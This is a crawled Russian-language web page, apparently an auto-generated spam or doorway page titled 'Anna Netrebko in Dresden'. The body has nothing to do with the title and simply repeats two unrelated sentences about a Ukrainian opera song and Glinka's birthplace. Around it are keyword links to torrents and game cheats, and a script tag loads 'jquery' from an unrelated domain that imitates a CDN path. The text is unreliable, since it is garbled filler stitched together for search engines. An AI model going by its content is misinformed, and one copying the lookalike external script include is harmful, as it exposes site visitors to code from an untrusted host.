

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-anna-netrebko-v-drezdene.html
body_size: 2145
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анна нетребко в дрездене - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анна нетребко в дрездене</h2>
                            </header>
                            <p>Песня Одарки "Ой казала менi мати" из оперы "Запорожец за Дунаем" (Гулак-Артемовский). Михаил Глинка родился 20 мая 1804 года в селе Новоспасском Смоленской губернии, в имении. Песня Одарки Ой казала менi мати из оперы Запорожец за Дунаем (Гулак-Артемовский). Михаил Глинка родился 20 мая 1804 года в селе Новоспасском Смоленской губернии, в имении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-prezentaciyu-na-temu-moe-hobbi-tancy.html">Скачать презентацию на тему мое хобби танцы</a></li>
                                <li><a href="tww67p-skachat-titanfall-cherez-torrent-ot-mehanikov.html">Скачать titanfall через торрент от механиков</a></li>
                                <li><a href="tww67p-skachat-igru-sanatoriy-drims-s-novymi-kartami.html">Скачать игру санаторий дримс с новыми картами</a></li>
                                <li><a href="tww67p-skachat-film-dzhentlmeny-udachi-cherez-torrent-2012.html">Скачать фильм джентльмены удачи через торрент 2012</a></li>
                                <li><a href="tww67p-chity-na-maynkraft-vremya-sutok.html">Читы на майнкрафт время суток</a></li>
                                <li><a href="tww67p-vyazanie-kryuchkom-shemy-koshek.html">Вязание крючком схемы кошек</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Глинка, Михаил Иванович — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-prezentaciya-pro-dzhordzha-bayrona.html">Презентация про джорджа байрона</a></li>
                                            <li><a href="tww67p-generalnaya-doverennost-obrazec-teksta.html">Генеральная доверенность образец текста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-g-yu-orlovskiy-yudzhin-povelitel-vremeni-9.html">Г ю орловский юджин повелитель времени 9</a></li>
                                            <li><a href="tww67p-dedpul-igry-na-pk.html">Дэдпул игры на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-agent-administrirovaniya-kaspersky-security-center.html">Агент администрирования kaspersky security center</a></li>
                                            <li><a href="tww67p-den-pravoslavnoy-knigi-2015.html">День православной книги 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-perevod-na-nemeckiy-obrazec.html">Перевод на немецкий образец</a></li>
                                            <li><a href="tww67p-chity-na-samp-na-teleport.html">Читы на самп на телепорт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
